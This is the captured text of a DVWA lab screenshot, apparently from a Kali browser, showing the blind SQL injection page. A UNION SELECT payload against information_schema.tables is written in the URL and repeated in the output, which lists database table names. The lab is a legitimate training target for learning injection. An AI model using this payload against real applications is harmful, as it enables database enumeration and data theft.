 192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1+UNION+SELECT+1%2Ctable_name+FROM+information_schema.tables&Submit=Submit#
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: admin
Surname: admin
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: CHARACTER_SETS
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: COLLATIONS
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: COLUMNS
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: COLUMN_PRIVILEGES